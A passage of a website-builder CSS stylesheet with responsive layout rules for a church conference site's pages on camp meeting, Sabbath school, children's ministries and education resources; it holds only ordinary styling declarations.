    flex-basis: 100%;
    margin-top: 0;
    margin-bottom: 15px;
    padding-top: 45px;
  }

  .tlt-card2 {
    border-radius: 4px;
    flex-basis: 100%;
    margin-bottom: 15px;
    padding-top: 45px;
  }

  .tlt-card3 {
    border-radius: 4px;
    width: 100%;
    padding-top: 45px;
  }

  .tlt-card4 {
    border-radius: 4px;
    width: 100%;
    margin-bottom: 15px;
    padding-top: 45px;
  }

  .heading-172 {
    margin-top: 0;
  }

  .div-block-119 {
    margin: 17px;
  }

  .heading-175 {
    margin-top: 0;
  }

  .heading-178 {
    font-size: 35px;
  }

  .pgts-quote-block {
    margin-bottom: 100px;
    padding-right: 4%;
  }

  .html-embed-16 {
    padding-top: 0;
  }

  .image-89 {
    max-width: 100%;
  }

  .admin-bio-wrapper {
    flex-direction: row;
    padding: 60px 0;
  }

  .bio-section-white {
    padding: 1px 23px;
  }

  .bio-section-color {
    padding-left: 23px;
    padding-right: 23px;
  }

  .membership-section {
    padding: 50px 23px 0;
  }

  .admin-photo-russell, .admin-photo-beerman, .admin-photo-crosby, .admin-photo-gosney, .admin-photo-johnsson, .admin-photo-linrud {
    border-radius: 4px;
  }

  .homepage-hero {
    height: 35vh;
  }

  .newsroom-section {
    padding-top: 26px;
    padding-bottom: 0;
  }

  .news-heading-block {
    width: 100%;
    margin-bottom: 0;
    padding-left: 35px;
    padding-right: 35px;
  }

  .author-date-block {
    padding-top: 0;
  }

  .social-block {
    padding-top: 35px;
    padding-bottom: 60px;
  }

  .social-block.homepage {
    flex-direction: row;
    justify-content: flex-start;
    align-self: center;
    align-items: flex-start;
    margin-top: 18px;
    padding-bottom: 45px;
    padding-left: 0;
  }

  .news-post-body {
    justify-content: flex-start;
    align-items: flex-start;
    width: auto;
    padding-top: 0;
    padding-left: 35px;
    display: flex;
  }

  .news-main-image {
    width: 100%;
  }

  .post-card-image-block {
    min-width: 300px;
  }

  .more-news-small-block {
    padding-left: 50px;
    padding-right: 50px;
  }

  .container-21 {
    padding-top: 94px;
    padding-bottom: 52px;
  }

  .utilities-content {
    padding: 50px 30px;
  }

  .ecomm-hero {
    background-position: 0 0;
    height: 180px;
    margin-top: 45px;
  }

  .cm-newsletter {
    padding-bottom: 0;
  }

  .adventurer-block {
    padding-top: 25px;
    padding-left: 0;
    padding-right: 23px;
  }

  .vbs-block {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    padding: 15px 0;
  }

  .cm-resources {
    margin-left: 0;
    padding-left: 30px;
    padding-right: 30px;
  }

  .sabbath-school-block {
    flex-direction: column-reverse;
    justify-content: center;
    align-items: flex-start;
    padding: 0;
  }

  .sabbath-school-wrapper {
    border-radius: 4px;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    margin: 0 0 30px;
  }

  .cm-sabbath-school-content {
    width: 100%;
  }

  .cm-ponytail-girl {
    flex-direction: row;
    align-items: stretch;
    width: 100%;
  }

  .rich-text-block {
    padding-top: 0;
  }

  .view-services-block {
    margin-top: -17px;
  }

  .section-57 {
    padding-bottom: 0;
  }

  .submit-story-div-block {
    margin-left: 23px;
    margin-right: 23px;
  }

  .adventists-believe-wrapper {
    padding-left: 0;
  }

  .center {
    text-align: center;
  }

  .mission-card {
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-top: 40px;
    padding-bottom: 40px;
    position: relative;
  }

  .mission-card.card2 {
    width: 100%;
  }

  .cm-videos-block {
    grid-template: "."
                   "."
                   "."
                   / 1fr;
  }

  .abc-info-wrapper {
    padding-top: 40px;
  }

  .mask {
    height: 35vh;
  }

  .search-5 {
    margin-bottom: 0;
    padding-bottom: 34px;
    padding-left: 0;
    padding-right: 0;
  }

  .section-58 {
    padding-top: 75px;
  }

  .search-input-3 {
    width: 100vw;
  }

  .news-header-section {
    flex-direction: column-reverse;
    justify-content: flex-end;
    padding-top: 0;
  }

  .news-post-section {
    flex-direction: column;
    width: 100%;
    padding-bottom: 20px;
  }

  .abc-hours-card {
    flex-basis: 100%;
  }

  .abc-hours-card.header-piece {
    margin-bottom: 48px;
  }

  .abc-resources-card {
    flex-basis: 100%;
    margin-top: 15px;
  }

  .abc-features {
    flex-wrap: wrap;
    align-content: stretch;
    align-items: stretch;
    width: 100%;
    display: flex;
  }

  .moving-process-wrapper {
    width: auto;
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .moving-process-steps {
    padding-left: 0;
    padding-right: 23px;
  }

  .back-to-news-section {
    margin-right: 0;
    padding-top: 92px;
  }

  .back-to-news-wrapper {
    align-self: flex-end;
    width: auto;
    padding-right: 18px;
  }

  .close-x-block {
    margin-right: 20px;
  }

  .close-x-block.close-x-block-childmin {
    margin-top: 20px;
    padding-top: 0;
  }

  .submit-announcement-section {
    flex-direction: column;
    padding: 12px 12px 15px;
  }

  .submit-announcement-wrapper {
    width: auto;
    padding-left: 131px;
    padding-right: 131px;
  }

  .announcement-heading {
    text-align: center;
    padding-right: 0;
  }

  .announcement-div-block-2 {
    margin-left: 20px;
    margin-right: 20px;
  }

  .browser-page-content {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .info-block-links {
    margin-bottom: 16px;
  }

  .social-media-pathfinders {
    align-self: start;
    margin-top: 17px;
  }

  .other-entities-wrapper {
    flex-direction: column;
    display: flex;
  }

  .healthy-kids-intro {
    padding-top: 20px;
  }

  .heading-193 {
    padding-left: 13px;
  }

  .cm-healthy-kids {
    padding-right: 32px;
  }

  .cm-hero {
    background-color: #f3f4f5;
    background-image: linear-gradient(#0000, #0000);
    flex-direction: column;
    justify-content: flex-start;
    height: auto;
    margin-bottom: 0;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .cm-hero.camp-main-page {
    flex-direction: column;
    height: auto;
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 80px;
    padding-bottom: 0;
    display: flex;
  }

  .share-announcement {
    padding-left: 52px;
    padding-right: 52px;
  }

  .div-block-132 {
    margin-bottom: -2px;
  }

  .comm-team-content {
    padding-left: 30px;
  }

  .events-banner-wrapper {
    padding: 30px 39px;
  }

  .icon-2 {
    text-align: center;
  }

  .image-103 {
    margin-top: 11px;
  }

  .hr-employee-block {
    width: 100%;
  }

  .collection-list-18 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: auto;
    margin-left: 0;
    margin-right: 0;
    display: flex;
  }

  .container-24 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: block;
  }

  .additional-ministries-wrapper {
    flex-direction: column;
    align-items: flex-start;
    padding-left: 60px;
    padding-right: 60px;
  }

  .womens-ministries-section {
    padding-left: 0;
  }

  .prayer-ministries-section {
    background-position: 50%;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .womens-wrapper {
    flex-direction: column;
    margin-left: 0;
  }

  .womens-sideblock {
    width: auto;
    margin-top: 0;
    padding-left: 60px;
    padding-right: 30px;
  }

  .womens-content-block {
    width: auto;
    padding-left: 40px;
    padding-right: 40px;
  }

  .womens-video-archives-block {
    justify-content: center;
    align-items: flex-start;
    padding-bottom: 30px;
  }

  .search-block {
    margin-top: 48px;
  }

  .progress-bar {
    top: 80px;
  }

  .locations-block-wrapper {
    flex-direction: column;
  }

  .location-block {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }

  .hknw-speaker-wrapper {
    flex-direction: column;
    padding-left: 30px;
    padding-right: 30px;
  }

  .hknw-speaker-header {
    flex-direction: column;
    align-self: auto;
    align-items: flex-start;
    display: flex;
  }

  .image-107 {
    padding-left: 23px;
  }

  .more-resources-button-wrapper {
    flex-direction: column;
    padding-top: 0;
    padding-bottom: 0;
  }

  .hide-div {
    text-align: center;
  }

  .vbs-conference-events-wrapper {
    margin-top: 20px;
    padding-left: 40px;
    padding-right: 40px;
  }

  .june-vbs {
    margin-right: 40px;
  }

  .camp-image {
    padding-top: 39px;
  }

  .camp-eng-speaker {
    width: auto;
    margin-top: 50px;
    padding-bottom: 37px;
  }

  .camp-sp-speaker {
    width: auto;
    padding-top: 0;
  }

  .h3-events {
    text-align: center;
  }

  .camp-general-section {
    flex-direction: column;
    padding: 20px 24px 0;
  }

  .camp-general-wrapper {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-bottom: 0;
    padding-left: 30px;
    padding-right: 30px;
  }

  .divisions-ss-section {
    padding: 30px 30px 50px;
  }

  .divisions-ss-wrapper {
    width: 700px;
  }

  .divisions-activities-section {
    padding-left: 30px;
    padding-right: 30px;
  }

  .divisions-heading-wrapper {
    width: 700px;
  }

  .rich-text-block-5 {
    padding-left: 34px;
  }

  .div-block-138 {
    flex-direction: column;
  }

  .link-57 {
    width: 725px;
  }

  .camp-general-sidebar-wrapper {
    width: 100%;
    padding-top: 30px;
    padding-bottom: 50px;
  }

  .camp-main-wrapper {
    width: auto;
    padding: 20px 30px 50px;
  }

  .camp-main-wrapper.camp-main-wrapper-2 {
    padding-top: 0;
  }

  .camp-main-section {
    flex-direction: column;
    padding-top: 0;
    padding-bottom: 0;
  }

  .camp-daily-section {
    flex-direction: column;
    align-items: center;
    padding-top: 0;
    padding-bottom: 0;
  }

  .camp-daily-wrapper {
    width: auto;
    margin-left: 0;
    padding: 30px 40px 25px;
  }

  .camp-daily-sidebar {
    width: auto;
  }

  .privacy-wrapper {
    padding-left: 30px;
    padding-right: 30px;
  }

  .pathfinder-resources-wrapper {
    padding-top: 25px;
    padding-bottom: 25px;
    padding-left: 16px;
  }

  .image-114 {
    margin-top: 24px;
    padding-top: 0;
  }

  .additional-podcasts-wrapper {
    min-width: 0;
    max-width: 725px;
  }

  .podcast-heading-wrapper {
    align-self: flex-start;
  }

  .featured-podcast-wrapper {
    min-width: 710px;
    max-width: 710px;
  }

  .admin-welcome-block {
    flex-direction: row;
  }

  .admin-welcome {
    max-width: none;
  }

  .image-119 {
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
  }

  .list-item-45 {
    margin-right: 0;
  }

  .h5-reverse {
    text-align: left;
    padding-left: 15px;
    padding-right: 15px;
  }

  .h5-reverse.h5-child {
    text-align: left;
  }

  .cm-2022-hero {
    display: block;
  }

  .mini-heading-2.big.white {
    margin-bottom: 0;
  }

  .ss-resources {
    flex-wrap: wrap;
  }

  .ss-resources.mobile-reversed {
    flex-direction: column-reverse;
  }

  .ss-resources.mobile-reversed.child-cm-stip {
    margin-bottom: 94px;
  }

  .big-side-media {
    height: 560px;
  }

  .heading-206 {
    padding-right: 100px;
  }

  .heading-206.heading-childpl, .heading-206.heading-childpl2 {
    margin-left: 13px;
  }

  .section-description {
    font-size: 15px;
  }

  .side-feature {
    margin-bottom: 100px;
  }

  .side-feature.mobile-reverse {
    justify-content: center;
    align-items: flex-start;
    margin-bottom: 70px;
  }

  .side-feature-image {
    flex: 0 auto;
    width: 41.33%;
  }

  .side-feature-info {
    padding-left: 8px;
    padding-right: 8px;
  }

  .paragraph-175 {
    margin-right: 21px;
  }

  .paragraph-177 {
    padding-top: 0;
    padding-left: 78px;
    font-size: 24px;
  }

  .paragraph-178 {
    margin-bottom: 6px;
    padding-left: 203px;
    font-size: 24px;
  }

  .paragraph-179 {
    margin-top: 6px;
    margin-bottom: 0;
    padding-top: 0;
    padding-left: 0;
    font-size: 100px;
  }

  .faq-list {
    width: 83.33%;
    padding-left: 8px;
    padding-right: 8px;
  }

  .section-header-wrapper-2 {
    max-width: 66.66%;
    padding-bottom: 56px;
  }

  .container-25 {
    padding-top: 30px;
    padding-bottom: 40px;
  }

  .cm-icon-block {
    padding-left: 24px;
    padding-right: 24px;
  }

  .camp-meeting-info {
    flex-direction: row;
    padding: 104px 8px;
  }

  .camp-meeting-info.hero-v6 {
    height: auto;
    min-height: 720px;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 0;
  }

  .float-element-4 {
    height: 104px;
  }

  .float-element-3 {
    width: 186px;
    height: 186px;
    right: 4%;
  }

  .heading-220 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 100%;
    margin-bottom: -100px;
    display: flex;
  }

  .text-block-39 {
    text-align: left;
    align-items: flex-start;
    margin-left: 0;
    margin-right: 0;
    display: block;
  }

  .huge-text {
    font-size: 88px;
    line-height: 96px;
  }

  .huge-review-info {
    margin-left: 0;
    font-size: 15px;
    line-height: 24px;
  }

  .huge-review-avatar {
    margin-bottom: 16px;
    margin-right: 0;
  }

  .huge-review-author {
    flex-direction: column;
    justify-content: center;
    padding-left: 0%;
  }

  .cm-signup {
    margin-right: -366px;
  }

  .container-29 {
    text-align: left;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    display: flex;
  }

  .container-30 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 46px 30px 0;
  }

  .div-block-148 {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    margin-right: 0;
    display: flex;
  }

  .video-div {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .video-block {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-top: 0;
    padding-bottom: 0;
  }

  .cm-video-container {
    text-align: center;
  }

  .video-15 {
    flex-flow: wrap;
    flex: 0 auto;
    order: 0;
    align-content: center;
    align-self: auto;
    display: block;
  }

  .hero-v6-video-2 {
    margin-bottom: 64px;
    transform: none;
  }

  .hero-v6-video-2:hover {
    transform: none;
  }

  .lightbox-link {
    align-self: center;
    margin-top: 44px;
    margin-left: 0;
    padding-left: 0;
  }

  .tithesofferings {
    height: 150%;
  }

  .hero-v6-blocks {
    flex-flow: column-reverse;
    align-items: stretch;
    width: 83.33%;
    margin-top: 88px;
    margin-bottom: 82px;
  }

  .links-reverse-2:hover {
    font-size: 17px;
  }

  .heading-222 {
    text-align: center;
    margin-bottom: 0;
    padding-left: 20px;
    padding-right: 0;
  }

  .heading-223 {
    display: none;
  }

  .div-block-152 {
    margin-left: 21px;
  }

  .image-134 {
    opacity: .23;
    margin-bottom: -328px;
    margin-left: 0;
    display: block;
  }

  .container-34 {
    margin-bottom: 0;
  }

  .whole-div-block1 {
    margin-top: 0;
  }

  .image-140 {
    max-width: 93%;
    margin-right: 57px;
  }

  .column-11 {
    top: 30px;
  }

  .image-143 {
    margin-top: -212px;
    margin-bottom: -417px;
    margin-left: 38px;
  }

  .column-12 {
    display: block;
  }

  .div-block-156 {
    display: none;
  }

  .button-14 {
    text-align: left;
    align-self: center;
  }

  .accordion {
    width: 83.33%;
    padding-left: 8px;
    padding-right: 8px;
  }

  .accordion.js-accordion.accordian-children.accordian-children-2 {
    padding-left: 52px;
    padding-right: 52px;
  }

  .accordion.js-accordion.accordion-camp-meeting {
    padding-left: 15px;
    padding-right: 15px;
  }

  .image-146 {
    position: relative;
  }

  .div-block-167 {
    padding-top: 53px;
  }

  .circle-small {
    flex: none;
  }

  .div-block-169 {
    margin-left: 0;
    margin-right: 22px;
    padding-right: 0;
  }

  .div-block-170 {
    text-align: left;
    margin-top: 103px;
    padding-top: 0;
    padding-left: 0;
  }

  .image-147 {
    max-width: 100px;
  }

  .div-block-173 {
    margin-bottom: -68px;
    margin-left: 0;
    padding-top: 0;
  }

  .div-block-174 {
    padding-left: 13px;
    padding-right: 13px;
  }

  .image-148 {
    text-align: left;
    margin-bottom: 0;
    padding-left: 67px;
    display: inline-block;
  }

  .div-block-175 {
    display: block;
  }

  .heading-231 {
    text-align: center;
  }

  .columns-4 {
    margin-top: 49px;
  }

  .heading-236 {
    margin-top: 0;
  }

  .feature-section {
    padding-top: 109px;
    padding-bottom: 96px;
  }

  .flex-container {
    flex-flow: column;
    justify-content: center;
    align-items: stretch;
    padding-left: 10px;
    padding-right: 10px;
  }

  .feature-image-mask {
    min-width: 51%;
    max-width: none;
  }

  .heading-237 {
    text-align: center;
    margin-top: 0;
  }

  .paragraph-225 {
    max-width: 100.021%;
  }

  .heading-238 {
    text-align: center;
  }

  .div-block-182 {
    flex-flow: column wrap;
    place-content: center;
    align-items: stretch;
    width: auto;
    min-width: 0%;
    min-height: 0;
    max-height: none;
    display: flex;
  }

  .grid-3 {
    flex-direction: column;
    grid-template-columns: 1fr 1fr;
    place-content: stretch center;
    place-items: center stretch;
  }

  .heading-240 {
    font-size: 25px;
  }

  .div-block-185 {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .paragraph-227 {
    font-size: 18px;
  }

  .div-block-186 {
    text-align: center;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-top: 0;
    padding-bottom: 0;
    display: flex;
  }

  .div-block-186.covid-div {
    flex-direction: column;
    margin-left: 0;
    display: flex;
  }

  .image-150 {
    z-index: 1;
    margin-top: 0;
    margin-bottom: 0;
    display: block;
    position: relative;
    overflow: visible;
  }

  .div-block-187 {
    width: 62%;
    display: block;
  }

  .div-block-188 {
    margin-left: 44px;
    margin-right: 44px;
  }

  .div-block-189 {
    z-index: 5;
    width: 100%;
    padding-left: 0;
    position: relative;
  }

  .section-67 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .corona-heading {
    color: var(--white);
    text-align: center;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-bottom: 5px;
    padding-left: 0;
    font-size: 25px;
    line-height: 38px;
    display: flex;
  }

  .corona-paragraph {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-bottom: 25px;
    padding-top: 10px;
    padding-left: 159px;
    padding-right: 159px;
    display: flex;
  }

  .play-icon {
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    width: 70px;
    margin-top: -194px;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 0;
    display: block;
    position: static;
  }

  .section-header-8 {
    text-align: center;
    font-size: 30px;
    line-height: 40px;
  }

  .section {
    padding: 80px 8px;
  }

  .small-features {
    flex: 1;
  }

  .small-feature {
    flex: 0 auto;
    width: 100%;
    margin-bottom: 0;
  }

  .paragraph-small-4 {
    font-size: 14px;
  }

  .image-151 {
    margin-bottom: 33px;
    margin-left: 0;
    padding-left: 26px;
    padding-right: 26px;
  }

  .column-14 {
    margin-top: 119px;
  }

  .div-block-195 {
    display: block;
  }

  .div-block-195.home-page-z {
    margin-top: 78px;
    margin-left: 8px;
    margin-right: 4px;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .for-kids-button-revers {
    margin-top: 6px;
  }

  .div-block-196 {
    margin-bottom: 0;
    padding-bottom: 24px;
  }

  .activities-word {
    text-align: center;
    margin-top: -62px;
    margin-bottom: 0;
    margin-left: 0;
    padding-top: 0;
    font-size: 16vw;
  }

  .div-block-197 {
    text-align: center;
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-70 {
    margin-top: 0;
    padding-top: 57px;
    padding-bottom: 134px;
  }

  .div-block-201 {
    margin-right: 10px;
    padding-right: 0;
  }

  .div-block-202 {
    padding-bottom: 0;
    padding-left: 50px;
    padding-right: 50px;
    font-size: 15px;
  }

  .lightbox-link-3 {
    z-index: 2;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 0;
    position: relative;
    inset: -292px auto auto -214px;
  }

  .div-block-206.div-block-201 {
    width: auto;
    margin-top: 0;
    margin-bottom: 0;
  }

  .div-block-206.div-block-205 {
    margin-top: 25px;
  }

  .div-block-206.div-block-201 {
    margin-top: 0;
  }

  .image-159 {
    max-width: none;
  }

  .div-block-213 {
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;
  }

  .div-block-215 {
    margin-top: 15px;
  }

  .div-block-211 {
    flex-direction: row;
    align-items: center;
  }

  .div-block-205 {
    margin-top: 25px;
  }

  .div-block-204 {
    margin-top: 0;
  }

  .video-wrapper {
    margin-bottom: -83px;
    position: static;
  }

  .grid-6 {
    grid-template-columns: 1fr 1fr 1fr;
  }

  .tao-paragraph-grey {
    flex-direction: row;
    justify-content: center;
    align-items: flex-end;
    display: block;
  }

  .tao-paragraph-grey.tao-text-link {
    flex-direction: row;
    width: 45%;
    margin-left: 25px;
  }

  .div-block-212 {
    display: none;
  }

  .h4-reverse-2 {
    text-align: left;
  }

  .div-block-216 {
    width: 97%;
    margin-top: 25px;
    display: block;
  }

  .lightbox-link-4 {
    flex-direction: row;
    justify-content: flex-start;
    align-items: stretch;
    display: flex;
  }

  .grid-9 {
    grid-row-gap: 0px;
    grid-template-columns: 1fr;
    grid-template-areas: "Area";
    grid-auto-flow: row;
  }

  .div-block-217 {
    padding-bottom: 15px;
  }

  .div-block-218 {
    flex-direction: row;
    display: flex;
  }

  .ed-welcome-section {
    margin-top: 0;
    margin-bottom: 0;
  }

  .image-160 {
    margin-bottom: 56px;
  }

  .div-block-225 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .grid-10 {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-rows: repeat(auto-fit, 91px) 43px;
    grid-template-columns: 1fr .25fr;
    grid-auto-columns: 1fr;
    display: grid;
  }

  .paragraph-235._1 {
    padding-left: 45px;
    padding-right: 45px;
  }

  .paragraph-235._1.vbs-special {
    padding-left: 20px;
    padding-right: 11px;
  }

  .column-19 {
    margin-top: 0;
    padding-right: 10px;
  }

  .column-20 {
    padding-left: 10px;
  }

  .div-block-237, .div-block-238 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .div-block-239 {
    display: none;
    overflow: visible;
  }

  .image-165 {
    text-align: left;
    align-self: auto;
  }

  .div-block-243.qc1 {
    justify-content: center;
    width: 95%;
    margin-bottom: 15px;
    margin-left: 0;
    margin-right: 0;
  }

  .div-block-243.qc2 {
    width: 95%;
    height: 100%;
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 0;
    padding-bottom: 48px;
  }

  .container-41 {
    flex-direction: column;
    align-items: center;
  }

  .div-block-244 {
    justify-content: space-around;
  }

  .div-block-245 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .section-76 {
    padding-top: 62px;
    padding-bottom: 62px;
  }

  .paragraph-236 {
    padding-left: 63px;
  }

  .image-169 {
    margin-top: 0;
    margin-bottom: 23px;
  }

  .grid-13 {
    grid-template-rows: 83px 60px;
    grid-template-areas: ". Area"
                         "Area-2 Area";
    place-items: start center;
  }

  .grid-14 {
    flex-direction: column;
    display: flex;
  }

  .cm-tips-button {
    margin-bottom: 4px;
  }

  .image-172 {
    padding-left: 0;
  }

  .image-173 {
    width: 200px;
    max-width: none;
  }

  .image-174 {
    width: 300px;
    max-width: none;
  }

  .h4-link {
    font-size: 15px;
  }

  .section-77 {
    margin-bottom: 117px;
    margin-left: 25px;
    margin-right: 25px;
  }

  .paragraph-244 {
    margin-bottom: 0;
    font-size: 16px;
  }

  .paragraph-245 {
    text-align: center;
    margin-bottom: 0;
    font-size: 16px;
  }

  .about-text {
    flex-wrap: wrap;
    width: 66.66%;
  }

  .about-text-column {
    width: 100%;
    padding-left: 8px;
    padding-right: 8px;
  }

  .div-block-256 {
    padding-bottom: 36px;
    padding-left: 106px;
    padding-right: 106px;
  }

  .div-block-261 {
    margin-right: 80px;
  }

  .grid-17 {
    flex-direction: column;
    justify-content: center;
    place-items: center;
    width: 90%;
    margin-top: 62px;
    display: flex;
  }

  .div-block-269 {
    margin-top: 28px;
  }

  .campmeeting-header.h4-reverse {
    text-align: center;
  }

  .campmeeting-header.h4-reverse.watchlistendownload {
    padding-left: 0;
    padding-right: 0;
  }

  .container-44 {
    max-width: 95%;
  }

  .list-22, .list-23 {
    padding-left: 25px;
  }

  .div-block-275 {
    flex-direction: column;
    padding-right: 35px;
  }

  .image-177 {
    margin-right: 25px;
  }

  .div-block-276 {
    padding-left: 30px;
    padding-right: 30px;
  }

  .section-80 {
    margin-left: 24px;
    margin-right: 24px;
  }

  .social-footer {
    margin-bottom: 25px;
    margin-left: 25px;
  }

  .column-21 {
    padding-bottom: 30px;
    padding-right: 0;
  }

  .columns-6 {
    padding-bottom: 0;
  }

  .column-22, .column-23, .column-24 {
    padding-bottom: 30px;
    padding-right: 0;
  }

  .column-25 {
    margin-bottom: -10px;
    padding-right: 0;
  }

  .links-reverse-3:hover {
    font-size: 17px;
  }

  .cm-vbs-wrapper-2 {
    flex-direction: column;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding: 40px;
  }

  .cm-app-paragraph {
    margin-left: 0;
    margin-right: 0;
  }

  .list-25 {
    margin-left: 29px;
  }

  .container-45 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .paragraph-252 {
    margin-left: 0;
    margin-right: 0;
  }

  .div-block-285 {
    padding-left: 34px;
    padding-right: 34px;
  }

  .image-183 {
    margin-left: 16px;
    margin-right: 16px;
  }

  .link-block-52, .link-block-53, .link-block-54 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .collection-list-22 {
    margin-left: 0;
    margin-right: 0;
  }

  .survey-h1 {
    text-align: center;
    flex-direction: row;
  }

  .div-block-287 {
    flex-direction: column;
  }

  .paragraph-282 {
    text-align: center;
    flex-direction: row;
    padding-left: 0;
  }

  .container-46 {
    padding-left: 45px;
    padding-right: 45px;
  }

  .column-27 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 23px;
    display: flex;
  }

  .ed-welcome-container {
    flex-direction: column;
    align-items: stretch;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .section-84 {
    display: block;
  }

  .image-192 {
    margin-left: 0;
    margin-right: 0;
  }

  .container-48 {
    flex-direction: column;
    align-items: center;
  }

  .div-block-293 {
    width: 100%;
  }

  .div-block-294 {
    width: auto;
  }

  .principals-forms-content {
    padding-right: 25px;
  }

  .ed-forms-buttons {
    flex-direction: row;
    align-items: center;
  }

  .ed-general-resources-content {
    padding-right: 25px;
  }

  .principal-forms-container {
    padding-left: 25px;
    padding-right: 25px;
  }

  .principal-forms-section {
    padding: 35px 0;
  }

  .ed-general-resources-section {
    padding-top: 35px;
    padding-bottom: 35px;
  }

  .ed-general-resources-container {
    padding-left: 13px;
    padding-right: 13px;
  }

  .ed-welcome-content {
    text-align: left;
    flex-direction: column;
    align-self: auto;
    align-items: flex-start;
    width: auto;
    margin-right: 0;
    display: flex;
  }

  .ed-international-container {
    flex-direction: column;
  }

  .div-block-295 {
    width: auto;
    margin-right: 0;
  }

  .div-block-296 {
    flex-wrap: nowrap;
    align-items: flex-start;
    width: 100%;
    height: auto;
    padding-top: 25px;
    display: block;
  }

  .div-block-297 {
    margin-top: 32px;
  }

  .ed-general-forms-wrapper {
    display: flex;
  }

  .ed-form-button {
    flex-direction: row;
    width: 100%;
    margin-left: 5px;
    margin-right: 5px;
  }

  .link-block-58 {
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .link-block-58.w--current {
    justify-content: center;
    align-items: center;
  }

  .image-196 {
    margin-left: 0;
  }

  .heading-271 {
    text-align: center;
    padding-left: 50px;
    padding-right: 50px;
    top: 2px;
    left: 7px;
  }

  .container-50 {
    padding-left: 50px;
    padding-right: 50px;
  }

  .link-block-59 {
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .div-block-304 {
    align-items: center;
    margin-bottom: 0;
  }

  .div-block-305 {
    padding-left: 50px;
  }

  .list-28 {
    padding-left: 35px;
  }

  .image-198 {
    margin-left: 10px;
  }

  .list-29 {
    padding-left: 50px;
  }

  .div-block-307 {
    margin-top: -30px;
  }

  .list-31 {
    padding-left: 29px;
  }

  .div-block-313 {
    margin-left: 30px;
    margin-right: 30px;
  }

  .ed-forms-section {
    background-image: linear-gradient(#2e323c1a, #2e323c1a), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ff4a3db973ab7c558fc8a77_ED_portrait-cute-blond-boy-with-big-glasses-finger-pointing-up4.jpg");
    background-position: 0 0, 100% 0;
    background-size: auto, cover;
  }

  .div-block-316 {
    width: 75%;
  }

  .div-block-317 {
    background-color: #ffffff45;
    border-radius: 5px;
    margin-bottom: 19px;
    padding: 15px;
  }

  .html-embed-25 {
    width: 100%;
  }

  .container-53 {
    flex-direction: row;
    justify-content: flex-start;
  }

  .container-54 {
    flex-direction: row;
  }

  .ed-celebration-resources {
    width: 50%;
    margin-top: 34px;
    margin-left: 0;
    padding-left: 25px;
  }

  .ed-celebration-content {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }

  .ed-celebration-video1 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: stretch;
    width: 100%;
  }

  .ed-celebration-video2 {
    margin-left: 0;
    margin-right: 0;
  }

  .section-91 {
    margin-left: 0;
    margin-right: 0;
    padding: 30px 25px 60px;
  }

  .div-block-325 {
    align-self: flex-start;
    width: 35%;
  }

  .div-block-329 {
    padding-bottom: 109px;
  }

  .heading-275 {
    padding-left: 6px;
  }

  .ears-that-hear {
    margin-top: 80px;
  }

  .heading-277 {
    text-align: center;
  }

  .div-block-336 {
    max-width: 100%;
    padding-right: 60px;
  }

  .container-56 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-bottom: 50px;
  }

  .div-block-337 {
    max-width: 100%;
  }

  .image-205 {
    max-width: 97%;
  }

  .columns-11 {
    padding-left: 6px;
  }

  .div-block-341, .div-block-344, .div-block-346, .div-block-348, .div-block-350, .div-block-352 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .paragraph-308 {
    margin-top: 0;
  }

  .heading-278 {
    padding-left: 45px;
    padding-right: 45px;
  }

  .heading-278.vbs-special {
    padding-left: 10px;
    padding-right: 10px;
  }

  .div-block-354 {
    padding-left: 0;
    padding-right: 0;
  }

  .div-block-355 {
    margin-top: 25px;
  }

  .image-209 {
    width: 90%;
    position: static;
    top: auto;
    left: 18.778px;
  }

  .techtalk-section {
    flex-direction: row;
    padding-top: 133px;
    padding-bottom: 133px;
  }

  .container-58 {
    flex-direction: column;
